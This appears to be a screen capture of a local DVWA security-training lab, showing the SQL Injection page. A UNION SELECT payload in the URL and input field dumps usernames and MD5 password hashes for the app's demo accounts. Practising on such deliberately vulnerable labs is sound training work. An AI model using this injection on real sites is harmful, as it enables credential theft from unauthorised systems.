 ChatGPT | OpenAI
XAMPP Installation Locations
127.0.0.1/DVWA/
Vulnerability: SQL Injection :: Da
127.0.0.1/DVWA/vulnerabilities/sqli/?id=+Extract+Credentials+from+table%3A+%27+UNION+SELECT+user%2C+password+FROM++users%23&Submit=Submit#
G
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID:  Extract Credentials from table: ' UNION SELECT user, password FROM  users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID:  Extract Credentials from table: ' UNION SELECT user, password FROM  users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID:  Extract Credentials from table: ' UNION SELECT user, password FROM  users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID:  Extract Credentials from table: ' UNION SELECT user, password FROM  users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID:  Extract Credentials from table: ' UNION SELECT user, password FROM  users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/